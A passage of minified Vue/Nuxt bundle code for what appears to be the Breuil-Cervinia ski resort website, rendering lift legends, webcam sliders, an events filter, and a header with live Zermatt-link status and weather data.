  "+t._s(t.optionsAPI.impianti.strings.legenda_chiuso)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusHP]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_fuori_servizio)+"\n          ")])])])])]),t._v(" "),e("div",{},[e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-16 u-mv-none"},[t._v("\n        "+t._s(t.optionsAPI.impianti.strings.legenda_titolo_piste)+"\n      ")]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{},[e("span",{staticClass:"medium size-16 u-capitalize u-flex u-items-center u-pt-5"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelB]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_facile)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-items-center u-pt-5"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelR]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_media)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-items-center u-pt-5"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelN]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_difficile)+"\n          ")])])])])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r=n(650),o=n(649);r.a.use([o.a]);var l={props:{pano:{type:Array,default:function(){return[]}}},data:function(){return{swiperOption:{slidesPerView:"auto",spaceBetween:16,simulateTouch:!1,speed:1e3,observeParents:!0,observer:!0,enabled:!0,navigation:{nextEl:".swiper-button-next-pano",prevEl:".swiper-button-prev-pano"},breakpoints:{320:{enabled:!1},768:{enabled:!0}}}}},head:function(){return{title:"Webcam"}},mounted:function(){this.mySwiper=new r.a(this.$refs.carousel,this.swiperOption)}},c=n(342),d=n(0);var component=Object(d.a)(l,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.singleCam,"grid grid--flush"]},[e("div",{staticClass:"grid__col col-1_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk u-relative"},[e("div",{ref:"carousel",class:[t.$style.panoCamsSlider,"swiper-container u-relative"],attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.pano,(function(n,r){return e("div",{key:r,class:[t.$style.webcam,"swiper-slide u-sm-mb-20"]},[e("a",{staticClass:"u-block u-full-width-perc u-full-height-perc",attrs:{href:n.url,target:"_blank"}},[e("iframe",{attrs:{src:n.iframe}}),t._v(" "),e("p",{staticClass:"size-16 demi"},[t._v(t._s(n.nome))])])])})),0)]),t._v(" "),e("div",{class:t.$style.navigation},[e("button",{class:[t.$style.btnNext,"u-mb-20 swiper-button-next-pano u-hide-tablet"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":""}})],1),t._v(" "),e("button",{class:[t.$style.btnPrev,"swiper-button-prev-pano u-hide-tablet"]},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":"","reverse-icon":"","reverse-shape-y":""}})],1)])])])}),[],!1,(function(t){this.$style=c.default.locals||c.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r={props:{title:{type:String,default:"Tab"}},data:function(){return{isActive:!0}}},o=n(0),component=Object(o.a)(r,(function(){var t=this;return(0,t._self._c)("div",{directives:[{name:"show",rawName:"v-show",value:t.isActive,expression:"isActive"}],staticClass:"tab"},[t._t("default")],2)}),[],!1,null,null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);var r=n(650),o=n(649);r.a.use([o.a]);var l={props:{webcam:{type:Array,default:function(){return[]}}},data:function(){return{API:"",swiperOption:{slidesPerView:"auto",spaceBetween:16,simulateTouch:!1,speed:1e3,observeParents:!0,observer:!0,enabled:!0,navigation:{nextEl:".swiper-button-next-static",prevEl:".swiper-button-prev-static"},breakpoints:{320:{enabled:!1},768:{enabled:!0}}}}},head:function(){return{title:"Webcam"}},created:function(){this.API="https://cervinia-api.devtherocks.it/api/webcam/"},mounted:function(){this.mySwiper=new r.a(this.$refs.carousel,this.swiperOption)}},c=n(343),d=n(0);var component=Object(d.a)(l,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.singleCamStatic,"grid grid--flush"]},[e("div",{staticClass:"grid__col col-1_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk u-relative"},[e("div",{ref:"carousel",class:[t.$style.staticCamsSlider,"swiper-container u-relative"],attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.webcam,(function(n,r){return e("div",{key:r,class:[t.$style.webcam,"swiper-slide u-sm-mb-20"]},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:t.API+n.immagine}}),t._v(" "),e("p",{staticClass:"demi size-16"},[t._v(t._s(n.nome))])])})),0)]),t._v(" "),e("div",{class:t.$style.navigation},[e("button",{class:[t.$style.btnNext,"u-mb-20 swiper-button-next-static"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":""}})],1),t._v(" "),e("button",{class:[t.$style.btnPrev,"swiper-button-prev-static"]},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":"","reverse-icon":"","reverse-shape-y":""}})],1)])])])}),[],!1,(function(t){this.$style=c.default.locals||c.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(4),n(8);var r={props:{tabHeaderClass:{type:String,default:""}},data:function(){return{selectedIndex:0,tabs:[]}},created:function(){this.tabs=this.$children},mounted:function(){this.selectTab(0)},methods:{selectTab:function(i){var t=this;this.selectedIndex=i,this.tabs.forEach((function(t,e){t.isActive=e===i})),this.$nextTick((function(){t.$parent.updateScrollBar()}))}}},o=n(344),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",[e("ul",{class:[t.$style.tabs,t.tabHeaderClass?t.tabHeaderClass:"","u-flex size-18 u-upp"]},t._l(t.tabs,(function(n,r){return e("li",{key:n.title,class:[t.$style.tab,"u-sm-ph-20 u-pv-20 u-ph-50",r==t.selectedIndex?[t.$style.tabSelected,"black"]:"dark-grey"],on:{click:function(e){return t.selectTab(r)}}},[t._v("\n      "+t._s(n.title)+"\n    ")])})),0),t._v(" "),t._t("default")],2)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(6),n(35),n(3),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{title:{type:String,default:""},services:{type:Array,default:function(){return[]}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(348),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",[e("div",{class:[t.$style.mainServices,"u-sm-mh-25 u-sm-mt-90 u-mt-220"]},[e("Title",{staticClass:"size-50 demi u-upp u-text-center u-sm-pt-50 u-pt-145",attrs:{"html-tag":"h3",content:t.title}})],1),t._v(" "),e("div",{staticClass:"grid grid--stretch u-sm-mt-50 u-mt-90 u-max-width u-mh-auto"},t._l(t.services,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-3_12--desk u-sm-mt-20 u-sm-mb-none u-mb-50"},[e("CardText",{attrs:{pretitle:n.pretitle,title:n.title,description:n.description,link:n.url?n.url:"#","cta-label":n.cta_text?n.cta_text:Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.varie.default_cta:""}})],1)})),0)])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,CardText:n(125).default})},function(t,e,n){"use strict";n.r(e);var r={props:{currentItem:{type:Object,default:function(){}}}},o=n(354),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-mb-50",attrs:{content:t.currentItem.content}}),t._v(" "),t.currentItem.links?t._l(t.currentItem.links,(function(t,n){return e("Cta",{key:n,staticClass:"u-mt-50",attrs:{title:t.title?t.title:"",link:t.url?t.url:"#",download:"file"===t.link_type}})})):t._e()],2)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{title:t.currentItem.sidebar_title,sidebar:t.currentItem.sidebar}})],1)])])])],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,ArticleSidebar:n(92).default})},function(t,e,n){"use strict";n.r(e);n(28),n(39);var r={props:{currentItem:{type:Object,default:function(){}}},methods:{nl2br:function(t,e){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1"+(e||void 0===e?"<br />":"<br>")+"$2")}}},o=n(355),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.pageTransparency,"padded-top"]},[e("ArticleHero",{attrs:{title:t.currentItem.title,"back-link":"history-back","back-link-label":"Indietro"}}),t._v(" "),t._l(t.currentItem.sezioni,(function(n,r){return e("div",{key:r},["testo"===n.layout?[e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-7_11--desk col-6_10--wide"},[e("ArticleContent",{attrs:{content:n.testo}})],1)])])])]:t._e(),t._v(" "),"cta"===n.layout?[e("div",{staticClass:"grid grid--flush u-sm-ph-25 u-pl-90"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-7_11--desk col-6_10--wide"},[e("Cta",{class:t.$style.ctaTransparency,attrs:{title:n.testo_cta?n.testo_cta:"",link:n.link_cta?n.link_cta:"#",download:"file"===n.tipo_cta}})],1)])])])]:t._e(),t._v(" "),"spazio"===n.layout?[e("div",{class:t.$style.space})]:t._e(),t._v(" "),"tabella"===n.layout?[e("div",{staticClass:"grid grid--flush u-pl-90"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("table",{class:[t.$style.table,"u-text-left"]},[e("thead",[e("tr",{staticClass:"size-18 secondary demi"},t._l(n.tabella.header,(function(thead,n){return e("th",{key:n,class:t.$style.tHead},[t._v("\n                    "+t._s(thead.c)+"\n                  ")])})),0)]),t._v(" "),e("tbody",t._l(n.tabella.body,(function(n,r){return e("tr",{key:r,class:[t.$style.tRow,"size-16 medium"]},t._l(n,(function(n,r){return e("td",{key:r,domProps:{innerHTML:t._s(t.nl2br(n.c,!0))}})})),0)})),0)])])])])]:t._e(),t._v(" "),"cards"===n.layout?[e("div",{staticClass:"bg-light-grey u-pb-100 u-pt-70"},[e("div",{staticClass:"grid grid--flush u-pl-90"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-7_11--desk col-6_10--wide"},[e("h4",{staticClass:"size-25 demi u-upp",domProps:{innerHTML:t._s(n.title)}})])])])]),t._v(" "),e("div",{staticClass:"grid grid--stretch u-sm-ph-25 u-ph-90 u-mt-60"},t._l(n.cards,(function(t,n){return e("div",{key:n,staticClass:"grid__col col-6_12--tablet col-3_12--desk u-sm-mb-20 u-mb-50"},[e("CardText",{attrs:{title:t.title,"nuxt-link":t.page_slug?"/"+t.page_slug:"",link:t.file?t.file:"","cta-label":t.cta_text?t.cta_text:"scopri"}})],1)})),0)])]:t._e()],2)}))],2)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,CardText:n(125).default})},function(t,e,n){"use strict";n.r(e);n(9),n(4),n(8),n(60),n(61),n(62);var r={props:{events:{type:Array,default:function(){return[]}},localita:{type:Array,default:function(){return[]}},generalContent:{type:Object,default:function(){}}},data:function(){return{filter:null,itemsToShow:6,totalItems:0}},computed:{filterEvents:function(){var t=this;if(null==this.filter)return this.events;var e=this.events,n=[];return this.toggleLocalita(),this.$refs.changeLocalita.querySelectorAll("button").forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide),parseInt(e.dataset.slug)===parseInt(t.filter)&&(t.$refs.currentLocalita.innerText=e.dataset.slug,e.classList.add(t.$style.buttonHide))})),e.forEach((function(e){(e.data_inizio.includes(t.filter)||e.data_fine.includes(t.filter))&&n.push(e)})),n.length>6?this.resetItemsToShow(6):this.resetItemsToShow(n.length),n}},created:function(){this.totalItems=this.events.length,this.itemsToShow=this.events.length>=6?6:this.events.length},updated:function(){var t=this;this.$nextTick((function(){setTimeout((function(){t.$root.$refs.smoothScroll.updateScrollBar()}),100)}))},methods:{resetItemsToShow:function(t){this.itemsToShow=this.events.length>=t?t:this.events.length},toggleLocalita:function(){this.$refs.changeLocalita.classList.toggle(this.$style.changeLocalitaActive)},getRemainItems:function(){var t=parseInt(this.itemsToShow)+6,e=0;return t>this.filterEvents.length&&(e=t-this.filterEvents.length),6-e}}},o=n(356),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-text-center u-pt-145 u-pb-145"},[e("div",{ref:"changeLocalita",class:[t.$style.changeLocalita]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleLocalita}},[e("span",{ref:"currentLocalita"},[t._v("Seleziona l'anno")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{attrs:{"data-slug":"2022"},on:{click:function(e){t.filter=2022}}},[t._v("2022")]),t._v(" "),e("button",{attrs:{"data-slug":"2021"},on:{click:function(e){t.filter=2021}}},[t._v("2021")]),t._v(" "),e("button",{attrs:{"data-slug":"2020"},on:{click:function(e){t.filter=2020}}},[t._v("2020")]),t._v(" "),e("button",{attrs:{"data-slug":"2019"},on:{click:function(e){t.filter=2019}}},[t._v("2019")])])]),t._v(" "),t.filterEvents.length>0?e("div",{staticClass:"u-mt-90 u-text-left"},[t._l(t.itemsToShow,(function(n){return[e("CardEvent",{key:n,attrs:{"content-card":t.filterEvents[n-1]}})]}))],2):e("div",{staticClass:"grid test grid--stretch u-full-height-perc u-ph-25 u-pv-90"},[e("p",{staticClass:"size-20"},[t._v("Non ci sono risultati")])]),t._v(" "),t.itemsToShow<t.filterEvents.length||t.filterEvents.length>t.itemsToShow?e("div",[e("button",{staticClass:"size-20 demi u-pb-100 bg-black white u-upp u-pv-20 u-ph-40 u-mt-100",on:{click:function(e){t.itemsToShow+=t.getRemainItems()}}},[t._v("\n        Carica eventi successivi\n      ")])]):t._e()])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{CardEvent:n(433).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(442),l=n(2);function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var m={data:function(){return{loaded:""}},computed:d(d({},Object(l.b)(["preloading"])),{},{preloadState:function(){return this.$store.getters.getPreloadingState}}),watch:{preloadState:function(){this.$store.getters.getPreloadingState?this.loaded=!0:this.loaded=!1}},mounted:function(){this.$store.getters.getPreloadingState?this.loaded=!0:this.loaded=!1,this.$store.getters.getPreloadingState||(this.$refs.loader.style.opacity=0)},methods:{enterPreloader:function(t,e){o.a.timeline({complete:function(){e()}}).add({targets:this.$refs.logo,opacity:[0,1],translateY:[50,0],duration:1400,easing:"easeInOutSine"},0)}}},f=n(359),h=n(0);var component=Object(h.a)(m,(function(){var t=this,e=t._self._c;return e("div",{ref:"loader",class:[t.$style.loader,"u-flex u-flex-center"]},[e("img",{ref:"logo",class:[t.$style.mainLogo,"u-relative"],attrs:{src:"/assets/img/logo-vert.svg",alt:""}})])}),[],!1,(function(t){this.$style=f.default.locals||f.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(49),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={data:function(){return{isSwitchActive:!1,season:"",homeLink:"/",linkState:"F",linkAlpineState:"F",labelLink:"",labelOpened:"",labelClosed:"",labelUpdating:"",labelStatus:"",labelAlpineStatus:""}},computed:c(c({},Object(o.b)(["isHeaderInfoOpened","optionsAPI","impianti"])),{},{switchState:function(){return this.$store.getters.getSwitchState},seasonState:function(){return this.$store.getters.getSeasonState},getLink:function(){return this.isSwitchActive?this.localePath("/"+this.season+"/home"):this.localePath("/")}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"},switchState:function(){this.isSwitchActive=this.$store.getters.getSwitchState}},mounted:function(){this.$store.getters.getPreloadingState||(this.$refs.header.style.opacity=1)},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.isSwitchActive=this.$store.getters.getSwitchState,this.$root.$refs.header=this,this.getLinkState(),this.getLinkAlpineState();var t=this.$i18n.locale;this.labelLink="it"===t?"Link con Zermatt":"en"===t?"Zermatt link":"Lien avec Zermatt",this.labelOpened="it"===t?"Aperto":"en"===t?"Open":"Ouvert",this.labelClosed="it"===t?"Chiuso":"en"===t?"Closed":"Fermé",this.labelUpdating="it"===t?"si aggiorna":"en"===t?"next update":"mise à jour",this.labelStatus="O"===this.linkState?this.labelOpened:"F"===this.linkState?this.labelClosed:this.labelUpdating,this.labelAlpineStatus="O"===this.linkAlpineState?this.labelOpened:"F"===this.linkAlpineState?this.labelClosed:this.labelUpdating},methods:{getLinkState:function(){var t=this,e="F";Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"ZONE ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].Liaison)?t.impianti.SECTEUR[r].Liaison.forEach((function(t){t["@attributes"]?"Matterhorn Glacier Paradise"===t["@attributes"].nom&&(e=t["@attributes"].etat):"Matterhorn Glacier Paradise"===t.nom&&(e=t.etat)})):e=t.impianti.SECTEUR[r].Liaison["@attributes"].etat)})):e="F",this.linkState=e},getLinkAlpineState:function(){var t=this,e="F";Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"COLLEGAMENTI ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].Liaison)?t.impianti.SECTEUR[r].Liaison.forEach((function(t){t["@attributes"]?"Matterhorn Alpine Crossing"===t["@attributes"].nom&&(e=t["@attributes"].etat):"Matterhorn Alpine Crossing"===t.nom&&(e=t.etat)})):e=t.impianti.SECTEUR[r].Liaison["@attributes"].etat)})):e="F",this.linkAlpineState=e}}},m=n(360),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{ref:"header",class:t.$style.header},[e("div",{class:t.$style.headerBg}),t._v(" "),e("div",{class:[t.$style.headerCenter,"u-fixed"]},[e("span",{class:[t.$style.headerStatusIcon,"O"===t.linkState?t.$style.headerStatusIconGreen:"P"===t.linkState?t.$style.headerStatusIconOrange:t.$style.headerStatusIconRed,"u-block"]}),t._v(" "),e("span",{class:[t.$style.headerStatusIcon,t.$style.headerStatusIconSticky,"O"===t.linkState?t.$style.headerStatusIconGreen:"P"===t.linkState?t.$style.headerStatusIconOrange:t.$style.headerStatusIconRed,"u-block u-nowrap u-hide-tablet"]}),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{class:[t.$style.headerStatus,"u-absolute u-flex u-items-center"]},[e("div",{staticClass:"u-flex-shrink-0"},[e("span",{staticClass:"size-14 u-block u-hide-tablet"},[t._v("Live now: ")]),t._v(" "),e("span",{class:[t.$style.globalText,"size-14 demi u-block"]},[t._v("\n            "+t._s(t.labelLink)+"\n          ")]),t._v(" "),e("div",{class:t.$style.headerStatusLabelWrp},[e("span",{class:[t.$style.headerStatusLabel,"O"===t.linkState?t.$style.headerStatusLabelGreen:"P"===t.linkState?t.$style.headerStatusLabelOrange:t.$style.headerStatusLabelRed,"demi size-14 u-inline-block"]},[t._v(t._s(t.labelStatus))]),t._v(" "),"P"===t.linkState?e("span",{staticClass:"size-14 u-inline-block"},[t._v("\n              "+t._s(t.optionsAPI.global.live_now.text_orange)+"\n            ")]):t._e()])]),t._v(" "),e("div",{class:[t.$style.alpineCrossing,"u-relative"]},[e("img",{attrs:{src:"/assets/img/matterhorn-alpine-crossing-logo.svg",alt:"Alpine Crossing"}}),t._v(" "),e("div",{staticClass:"u-flex u-items-center u-mt-10"},[e("span",{class:[t.$style.alpineCrossingStatus,"O"===t.linkAlpineState?t.$style.headerStatusIconGreen:"P"===t.linkAlpineState?t.$style.headerStatusIconOrange:t.$style.headerStatusIconRed,"u-block u-mr-10"]}),t._v(" "),e("span",{staticClass:"size-14 u-nowrap"},[t._v("\n\t\t\t\t\t\t\t"+t._s(t.labelAlpineStatus)+"\n\t\t\t\t\t\t\t"),"P"===t.linkAlpineState?e("span",{staticClass:"size-14"},[t._v("\n\t\t\t\t\t\t\t\t"+t._s(t.optionsAPI.global.alpine_crossing_text_orange)+"\n            ")]):t._e()])])])]):t._e(),t._v(" "),e("div",{class:[t.$style.headerLogo,"u-fixed","u-block"]},[e("NuxtLink",{class:[t.$style.mainLogo,"u-relative u-block"],attrs:{to:t.getLink}},[e("img",{staticClass:"u-full-width-perc",attrs:{src:"/assets/img/logo-vert.svg",alt:""}})]),t._v(" "),e("NuxtLink",{class:[t.$style.horizontalLogo,"u-absolute u-block"],attrs:{to:t.getLink}},[e("img",{staticClass:"u-full-width-perc",attrs:{src:"/assets/img/logo-horiz.svg",alt:""}})])],1)]),t._v(" "),e("HeaderHamburger"),t._v(" "),e("HeaderMainInfo"),t._v(" "),e("HeaderSwitchSeason"),t._v(" "),e("HeaderShopBtn")],1)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{HeaderHamburger:n(641).default,HeaderMainInfo:n(642).default,HeaderSwitchSeason:n(643).default,HeaderShopBtn:n(644).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=(n(62),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["menuOpen","isHomeInfoOpened"])),created:function(){this.$root.$refs.btnBurger=this},mounted:function(){this.$nextTick((function(){setTimeout((function(){}),10)}))},methods:{menuToggle:function(){this.$store.commit("toggleMenu"),this.menuOpen?(this.$root.$refs.menu.$el.style.display="block",this.$root.$refs.header.$el.classList.add("menuOpened"),this.$root.$refs.header.$el.classList.contains("header-sticky")&&this.$root.$refs.header.$el.classList.remove("header-sticky")):(this.$root.$refs.menu.$el.style.display="none",this.$root.$refs.header.$el.classList.remove("menuOpened"))}}},d=c,m=n(361),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.header__hamburger,"u-flex","u-items-center"]},[e("button",{ref:"btnBurger",class:[t.$style.header__btnMenu,"u-flex u-items-center"],on:{click:t.menuToggle}},[e("Icon",{staticClass:"u-sm-ml-10",attrs:{icon:"menu"}}),t._v(" "),e("span",{staticClass:"medium size-14 darkGrey"},[t._v("menu")])],1)])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r=n(25),o=(n(3),n(6),n(9),n(10),n(11),n(1)),l=n(5),c=(n(21),n(76),n(4),n(20),n(8),n(49),n(2));function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var m={data:function(){return{weatherHeader:{},impiantiOpened:0,pisteOpened:0,weatherError:!1}},fetch:function(){var t=this;return Object(l.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return"https://cervinia-data.devtherocks.it/meteov2",e.prev=1,e.next=4,t.$axios.$get("https://cervinia-data.devtherocks.it/meteov2").then((function(e){var n=e.find((function(t){return"Breuil-Cervinia, loc. Plan Maison (AO)"===t.name}));if(!n)throw new Error("Dati meteo non trovati");return t.weatherError=!1,n.latest_values}));case 4:t.weatherHeader=e.sent,e.next=12;break;case 7:e.prev=7,e.t0=e.catch(1),console.error("Errore nel recupero dei dati meteo:",e.t0),t.weatherError=!0,t.weatherHeader=null;case 12:case"end":return e.stop()}}),e,null,[[1,7]])})))()},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){Object(o.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(c.b)(["impianti","optionsAPI","menuOpen"])),mounted:function(){this.impianti&&this._getImpianti()},methods:{navigate:function(t){this.menuOpen&&this.$root.$refs.btnBurger.menuToggle(),this.$router.push({path:t.srcElement.dataset.url})},_getImpianti:function(){var t=this,e=0,n=0;Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(r,o){"CERVINIA IMPIANTI"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].REMONTEE)?t.impianti.SECTEUR[o].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[o].REMONTEE&&"O"===t.impianti.SECTEUR[o].REMONTEE["@attributes"].etat&&e++),"CERVINIA 